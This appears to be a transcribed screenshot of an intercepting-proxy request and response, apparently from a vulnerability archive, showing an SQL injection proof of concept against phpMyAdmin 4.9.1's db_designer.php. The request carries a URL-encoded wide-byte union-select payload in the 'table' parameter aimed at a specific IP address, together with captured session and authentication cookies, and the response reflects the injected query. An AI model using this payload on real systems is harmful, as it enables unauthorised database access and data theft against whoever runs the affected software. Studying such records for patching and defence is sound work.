 Go
Cancel
<
>
Target: http://202.193.60.95
?
Request
Raw
Params
Headers
Hex
POST /phpmyadmins/db_designer.php HTTP/1.1
Host: 202.193.60.95
Content-Length: 496
Accept: */*
Origin: http://202.193.60.95
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7
Cookie: pma_lang=zh_CN; auto_saved_sql_sort=; phpMyAdmin=afguivchln913pkociko2b5m19j87vji;
pmaUser-1=%7B%22iv%22%3A%22PLHvmErm%5C%2Fj%5C%2F0KPJRg9rqvA%3D%3D%22%2C%22
mac%22%3A%22ab0f76337bc55f703e3e444cd1cec6a862778165%22%2C%22payload%22%3A%22UVa
AY89WbALNqAyYJjhMxg%3D%3D%22%7D;
pmaAuth-1=%7B%22iv%22%3A%224ulB%2BMMeHi8yZqifRFkw9A%3D%3D%22%2C%22mac%22%3A%
22f5303210565876bdb3f69aa87abed03e0fa363fa%22%2C%22payload%22%3A%22vziLOB%2B8jYhBaR
VibUmwgFE4zK7NMdksgasNcERA3ww%3D%22%7D;
Hm_lvt_b60316de6009d5654de7312f772162be=1576586862
Connection: close
ajax_request=true&dialog=add_table&db=security&table=%75%73%65%72%73%25%64%66%25%32%3
7%25%32%30%75%6e%69%6f%6e%25%32%30%73%65%6c%65%63%74%25%32%30%31%2c%75
%73%65%72%28%29%2c%33%2c%34%2c%35%2c%36%2c%37%2c%38%2c%39%2c%31%30%2c%3
1%31%2c%31%32%2c%31%33%2c%31%34%2c%31%35%2c%31%36%2c%31%37%2c%31%38%2c%
31%39%2c%32%30%2c%32%31%2c%32%32%2c%32%33%2c%32%34%2c%32%35%2c%32%36%2c
%32%37%2c%32%38%2c%32%39%2c%33%30%25%32%30%2d%2d%2b&server=1&_nocache=15767
43704574755911&token=60376f25732c593a56377426284c4b28
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Thu, 19 Dec 2019 08:30:13 GMT
Server: Apache/2.4.39 (Win64) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Set-Cookie: phpMyAdmin=afguivchln913pkociko2b5m19j87vji; path=/phpmyadmins/; HttpOnly
Expires: Thu, 19 Dec 2019 08:30:13 +0000
Cache-Control: no-store, no-cache, must-revalidate,  pre-check=0, post-check=0, max-age=0
Last-Modified: Thu, 19 Dec 2019 08:30:13 +0000
Set-Cookie:
pmaUser-1=%7B%22iv%22%3A%22xkJKTww4oAKEnJ21V%5C%2Fgilw%3D%3D%22%2C%22mac%22
%3A%22ca5294025070c94ab1b7e5d4b050731da6d074d7%22%2C%22payload%22%3A%22mtZGqk7o
Fpi7Al3K3rh3lw%3D%3D%22%7D; expires=Sat, 18-Jan-2020 08:30:13 GMT; Max-Age=2592000;
path=/phpmyadmins/; httponly
Set-Cookie:
pmaAuth-1=%7B%22iv%22%3A%22o1OKmZxByB1sl7sqtxoH%2Bg%3D%3D%22%2C%22mac%22%3A
%2265f7a5950cdedcc5b17aea4c40308e9805145814%22%2C%22payload%22%3A%220nC5lSlk6u2Dt
YN4RCvXzR901cv4f5SHHhrCrvwBA%5C%2F0%3D%22%7D; path=/phpmyadmins/; httponly
X-ob_mode: 1
Pragma: no-cache
X-Content-Type-Options: nosniff
Vary: Accept-Encoding
Content-Length: 8979
Connection: close
Content-Type: application/json; charset=UTF-8
{"message":"<a class=\"hide\" id=\"update_recent_tables\"
href=\"index.php?ajax_request=1&amp;recent_table=1\"><\/a>","success":true,"_title":"<title>202.193.60.95
\/ localhost \/ security \/
users%df%27%20union%20select%201,user(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,2
4,25,26,27,28,29,30%20--+ | phpMyAdmin 4.9.1<\/title>","_menuHash":"c9fb6cbe","_menu":"<div
id='floating_menubar'><\/div><div id='serverinfo'><img src=\"themes\/dot.gif\" title=\"\" alt=\"\" class=\"icon
ic_s_host item\" \/><a href=\"index.php\" class=\"item\">\u670d\u52a1\u5668: localhost<\/a><span
class='separator item'>&nbsp;\u00bb<\/span><img src=\"themes\/dot.gif\" title=\"\" alt=\"\" class=\"icon
ic_s_db item\" \/><a href=\"db_structure.php?db=security\" class=\"item\">\u6570\u636e\u5e93:
security<\/a><span class='separator item'>&nbsp;\u00bb<\/span><img src=\"themes\/dot.gif\" title=\"\"
'零组资料文库'